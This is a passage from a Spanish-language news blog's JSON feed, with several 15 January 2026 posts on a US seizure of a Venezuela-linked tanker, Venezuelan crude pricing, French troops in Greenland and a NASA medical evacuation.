href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdIs75xGxNdbImrzbikU4L5UdCq_N8lTHHlAhg3MHwyC90O9S_2Jr9a8wJ8-7DZC9J_O89l7dVyojHdAGJlhXjyLHGtjNTnSlr7_KgffgbS-yhITFD_aevnFv12_jJKP2oWzcoNy6kIHzjeoAF3JvlCZaNOesn9OjNsFD0Lz1k-oQLJ3my4W-qkRdoPr\/s750\/otro%20petrolero%20incautado..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdIs75xGxNdbImrzbikU4L5UdCq_N8lTHHlAhg3MHwyC90O9S_2Jr9a8wJ8-7DZC9J_O89l7dVyojHdAGJlhXjyLHGtjNTnSlr7_KgffgbS-yhITFD_aevnFv12_jJKP2oWzcoNy6kIHzjeoAF3JvlCZaNOesn9OjNsFD0Lz1k-oQLJ3my4W-qkRdoPr\/w640-h426\/otro%20petrolero%20incautado..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (15 Enero 2026).- Fuerzas estadounidenses\nen el mar Caribe incautaron otro petrolero sancionado que, según la\nadministración de Trump, tiene vínculos con Venezuela, como parte de un\nesfuerzo más amplio de Estados Unidos para tomar control del petróleo del país\nsudamericano.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa secretaria de Seguridad Nacional, Kristi Noem,\nescribió el jueves en redes sociales que el Motor Tanker Veronica había pasado\npreviamente por aguas venezolanas y estaba operando en desafío a la cuarentena\nestablecida por el presidente Trump sobre embarcaciones sancionadas en el\nCaribe”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUna publicación en redes sociales del Comando Sur de\nEstados Unidos sobre la captura indicó que infantes de marina y marineros\ndespegaron desde el portaaviones USS Gerald R. Ford para llevar a cabo la\noperación, mientras que Noem señaló en su mensaje que, al igual que en\nincursiones previas, un equipo táctico de la Guardia Costera de Estados Unidos\nrealizó el abordaje y la incautación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENoem publicó un breve video que aparentemente muestra\nparte de la captura del buque. En las imágenes en blanco y negro se observan\nhelicópteros sobrevolando la cubierta de una embarcación mercante mientras\ntropas armadas descienden por cuerdas hasta la nave.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Veronica es el sexto petrolero incautado por\nfuerzas estadounidenses como parte del esfuerzo de la administración del\npresidente Donald Trump para controlar la producción, refinación y distribución\nglobal de los productos petroleros de Venezuela, y el cuarto desde la\ndestitución del presidente venezolano Nicolás Maduro por parte de Estados\nUnidos en una sorpresiva incursión nocturna hace casi dos semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENoem indicó en su publicación que la operación se\nllevó a cabo en “estrecha coordinación con nuestros colegas” en las Fuerzas\nArmadas, así como con los departamentos de Estado y de Justicia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Nuestros heroicos hombres y mujeres de la Guardia\nCostera volvieron a garantizar una operación ejecutada impecablemente, conforme\nal derecho internacional”, añadió Noem.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4371323103144611903\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fuerzas-estadounidenses-en-el-mar.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4371323103144611903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4371323103144611903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fuerzas-estadounidenses-en-el-mar.html","title":"Fuerzas estadounidenses en el mar Caribe incautan el petrolero el “Motor Tanker Veronica\", la secretaria de Seguridad Nacional, sostuvo que había pasado previamente por aguas venezolanas"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdIs75xGxNdbImrzbikU4L5UdCq_N8lTHHlAhg3MHwyC90O9S_2Jr9a8wJ8-7DZC9J_O89l7dVyojHdAGJlhXjyLHGtjNTnSlr7_KgffgbS-yhITFD_aevnFv12_jJKP2oWzcoNy6kIHzjeoAF3JvlCZaNOesn9OjNsFD0Lz1k-oQLJ3my4W-qkRdoPr\/s72-w640-h426-c\/otro%20petrolero%20incautado..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7235257189753467160"},"published":{"$t":"2026-01-15T10:40:00.000-04:00"},"updated":{"$t":"2026-01-15T10:51:27.875-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cotizado el crudo venezolano tiene un \"precio premium\" en Estados Unidos respecto a los barriles canadienses"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo_A5ZtVaHCf1ASt8PvHo9n-fSC1hOUqPTDBi1Dg1WL7vbfmv-BFYqMT7vWUZ-Vz_WVRbjyJRTMB7izeOSeHY7NN8r5eUNdhZTjdMRJaenGShSKhbX-jP-JMG3TzQrPeNivjOSl_Rpbty4JRBlPKmYmrhkS_KXj-7OIjtWG_0eUb7bs3anBIVsU-xQwpYz\/s1251\/precio%20premium%20petroleo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"833\" data-original-width=\"1251\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo_A5ZtVaHCf1ASt8PvHo9n-fSC1hOUqPTDBi1Dg1WL7vbfmv-BFYqMT7vWUZ-Vz_WVRbjyJRTMB7izeOSeHY7NN8r5eUNdhZTjdMRJaenGShSKhbX-jP-JMG3TzQrPeNivjOSl_Rpbty4JRBlPKmYmrhkS_KXj-7OIjtWG_0eUb7bs3anBIVsU-xQwpYz\/w640-h426\/precio%20premium%20petroleo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (15 Enero 2026).- Esta semana se ofrecía\ncrudo venezolano a las refinerías de la Costa del Golfo de EEUU con un precio\npremium respecto a los barriles canadienses competidores, según informaron dos\noperadores.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl petróleo venezolano Merey-16 fue ofrecido para\nentrega en la Costa del Golfo de EEUU con un descuento de alrededor de 6\ndólares respecto a futuros de crudo Brent a principios de esta semana, según\ninformó un operador, mientras que West Canadian Select en Houston se asentó con\nun descuento de aproximadamente 12,50 dólares respecto a Brent el martes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos comerciantes globales de materias primas Vitol y\nTrafigura alcanzaron acuerdos la semana pasada con el gobierno de EEUU para\nayudar a comercializar el petróleo venezolano varado, días después de que Delcy\nRodríguez acordara exportar hasta 50 millones de barriles de crudo a Estados\nUnidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUna reanudación a gran escala de las exportaciones de\npetróleo venezolano podría beneficiar a las refinerías en Estados Unidos,\nmientras que un aumento de las exportaciones venezolanas a la costa del Golfo\npodría perjudicar a las empresas canadienses que venden un petróleo pesado\nsimilar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl crudo canadiense tiende a producir más nafta, un\nhidrocarburo más ligero que se produce tras refinar el petróleo. Con la\nabundante disponibilidad de nafta en el mercado, los refinadores podrían\npreferir la economía de operar crudo venezolano, según dos fuentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7235257189753467160\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cotizado-el-crudo-venezolano-tiene-un.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7235257189753467160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7235257189753467160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cotizado-el-crudo-venezolano-tiene-un.html","title":"Cotizado el crudo venezolano tiene un \"precio premium\" en Estados Unidos respecto a los barriles canadienses"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo_A5ZtVaHCf1ASt8PvHo9n-fSC1hOUqPTDBi1Dg1WL7vbfmv-BFYqMT7vWUZ-Vz_WVRbjyJRTMB7izeOSeHY7NN8r5eUNdhZTjdMRJaenGShSKhbX-jP-JMG3TzQrPeNivjOSl_Rpbty4JRBlPKmYmrhkS_KXj-7OIjtWG_0eUb7bs3anBIVsU-xQwpYz\/s72-w640-h426-c\/precio%20premium%20petroleo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-993392069454716205"},"published":{"$t":"2026-01-15T10:35:00.000-04:00"},"updated":{"$t":"2026-01-15T10:51:41.337-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Quince soldados franceses llegan a  Nuuk, la capital de Groenlandia, para participar en una misión militar europea de apoyo a la isla"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixX9IQ_AvRjWEhuERULQtiwdhs3IiD-dp3HBAuOyPIujt8viZi66kZwo5-f2JBCeKiJRkPdvy-6tpknp8csIppzkVxZ79w9GP0jSv7zQQrEHOojEDUJ7-ld6J0nwtqB9NKAF3vPJVGfnfrTYnxuEmeYdGE57bMuO4pJuyn-kLfO4n_ARNie7bf56W1jmA5\/s1024\/15%20soldados%20franceses%20a%20groenlandia.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixX9IQ_AvRjWEhuERULQtiwdhs3IiD-dp3HBAuOyPIujt8viZi66kZwo5-f2JBCeKiJRkPdvy-6tpknp8csIppzkVxZ79w9GP0jSv7zQQrEHOojEDUJ7-ld6J0nwtqB9NKAF3vPJVGfnfrTYnxuEmeYdGE57bMuO4pJuyn-kLfO4n_ARNie7bf56W1jmA5\/s320\/15%20soldados%20franceses%20a%20groenlandia.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPARÍS, Francia (15 Enero 2026).- Al menos una quincena\nde soldados franceses arribó hoy a Nuuk, la capital de Groenlandia, para\nparticipar en una misión militar europea de apoyo a la isla frente al declarado\npropósito estadounidense de apoderarse de ella.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl embajador de Francia para los Polos y los Asuntos\nMarítimos, Olivier Poivre d’Arvor, confirmó la llegada de tropas especializadas\nen la alta montaña, en el contexto de la operación Arctic Endurance, lanzada\npor países como Alemania, Noruega y Suecia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa víspera se anunció la misión, también enmarcada en\nla OTAN, y la participación gala en la misma, aunque sin más detalles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPoivre d’Arvor declaró a la cadena Franceinfo que se\ntrata de un despliegue inédito de militares europeos frente a la amenaza de\nEstados Unidos, otro país miembro de la OTAN, al igual que Dinamarca, a la que\npertenece Groenlandia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde su regreso a la Casa Blanca, hace un año, Donald\nTrump fijó entre sus prioridades el apoderamiento de la enorme isla cubierta de\nhielo y cuantiosos recursos naturales, esgrimiendo intereses vitales de\nWashington.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrump ha atizado el malestar y la inquietud de las\npotencias europeas en los últimos días, al evocar que cumplirá su objetivo de\nuna manera o de otra, lo cual justifica con alegadas pretensiones de China y\nRusia respecto a Groenlandia y con la supuesta incapacidad de esta de\ndefenderse, pese a que allí Estados Unidos ya tiene presencia militar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/993392069454716205\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/quince-soldados-franceses-llegan-nuuk.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/993392069454716205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/993392069454716205"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/quince-soldados-franceses-llegan-nuuk.html","title":"Quince soldados franceses llegan a  Nuuk, la capital de Groenlandia, para participar en una misión militar europea de apoyo a la isla"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixX9IQ_AvRjWEhuERULQtiwdhs3IiD-dp3HBAuOyPIujt8viZi66kZwo5-f2JBCeKiJRkPdvy-6tpknp8csIppzkVxZ79w9GP0jSv7zQQrEHOojEDUJ7-ld6J0nwtqB9NKAF3vPJVGfnfrTYnxuEmeYdGE57bMuO4pJuyn-kLfO4n_ARNie7bf56W1jmA5\/s72-c\/15%20soldados%20franceses%20a%20groenlandia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1275733727821483880"},"published":{"$t":"2026-01-15T10:07:00.003-04:00"},"updated":{"$t":"2026-01-15T10:07:47.879-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Evacúan por primera vez a astronautas de NASA por emergencia médica en operativo sin precedentes "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXmawDRYpMCuwxnEmxJFS7T1C6IehB3zofS_DqUjkWrl_51nOko9r6kblB2qZj6WUBdUOySeJCPuDunR-xx3rCRgcTl4UZVh63uMInCpq_wIoBb5Bl4VZJNqc9vieH2HMhdhEQAYIFvDBmMdoUNxCdDkrWWGUxBVNIZJC-eT8m8yy4QzHXwLRjUXvTxJTD\/s540\/astronautas%20evacuados..webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"540\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXmawDRYpMCuwxnEmxJFS7T1C6IehB3zofS_DqUjkWrl_51nOko9r6kblB2qZj6WUBdUOySeJCPuDunR-xx3rCRgcTl4UZVh63uMInCpq_wIoBb5Bl4VZJNqc9vieH2HMhdhEQAYIFvDBmMdoUNxCdDkrWWGUxBVNIZJC-eT8m8yy4QzHXwLRjUXvTxJTD\/w640-h480\/astronautas%20evacuados..webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EWASHINGTON (15 Enero 2026).- Un equipo de cuatro\nastronautas, que incluía una persona enferma, regresó a la Tierra el jueves,\nterminando su misión en la estación espacial más de un mes antes de lo previsto\nen la primera evacuación médica de la\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAdministración Nacional de Aeronáutica y el Espacio,\nmás conocida como NASA.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa NASA activó un operativo de emergencia médica para evacuar astronautas, marcando un hecho sin precedentes en misiones espaciales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESpaceX guió la cápsula para un amerizaje en plena\nnoche en el Pacífico cerca de San Diego, menos de 11 horas después de que los\nastronautas salieran de la Estación Espacial Internacional.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu primera parada\nfue un hospital para una estancia de una noche.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1275733727821483880\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/evacuan-por-primera-vez-astronautas-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1275733727821483880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1275733727821483880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/evacuan-por-primera-vez-astronautas-de.html","title":"Evacúan por primera vez a astronautas de NASA por emergencia médica en operativo sin precedentes "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXmawDRYpMCuwxnEmxJFS7T1C6IehB3zofS_DqUjkWrl_51nOko9r6kblB2qZj6WUBdUOySeJCPuDunR-xx3rCRgcTl4UZVh63uMInCpq_wIoBb5Bl4VZJNqc9vieH2HMhdhEQAYIFvDBmMdoUNxCdDkrWWGUxBVNIZJC-eT8m8yy4QzHXwLRjUXvTxJTD\/s72-w640-h480-c\/astronautas%20evacuados..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7799928652872295306"},"published":{"$t":"2026-01-15T06:50:00.001-04:00"},"updated":{"$t":"2026-01-15T11:53:26.931-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente Donald Trump recibirá a su homólogo Gustavo Petro el tres de febrero "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JVwydsDg1ZbUfYd42kzMpE9JRE19LWrHdXCAsZ1-rq1QZB55PH1hXmhon9Z5XXMpOF0YgqzI4AnG7B9ZJAMYjQ6EehKfoK1BAcai8uK50SBYDmjrCJl9-4XyKCuYQWAq8Qz2oyboM-qS9NLRhDJbYDojYYot4NNZJnIgincJT63OLD1olr9lA2F2Yncl\/s1280\/trump%20petro..webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" 